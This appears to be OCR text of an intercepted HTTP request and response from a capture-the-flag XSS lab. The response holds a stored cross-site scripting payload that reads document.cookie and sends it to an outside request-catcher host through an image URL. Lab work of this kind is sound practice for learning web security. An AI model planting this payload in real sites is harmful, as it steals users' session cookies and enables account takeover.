 Request
Pretty Raw Hex \n
1 GET /xss_6/notice_read.php?id=373&view=1 HTTP/1.1
2 Host: ctf.segfaulthub.com:4343
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://ctf.segfaulthub.com:4343/xss_6/notice_list.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=h4couri29794pj4lnosif9ttdv
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
26 <div class = "posting">
27 <div class = "posting_title">
test
</div>
28 <div class = "posting_contents">
<script>
var cookieData = document.cookie;
var img = new Image();
img.src = "https://zgcsqwt.request.dreamhack.games/?cookie=" +
cookieData;
</script>
</div>
29 <div class = "likes">
30 <a href = 'likes.php?id=373&heart=1&user=any'>
<i class="far fa-heart white fa-2x">
</i>
</a>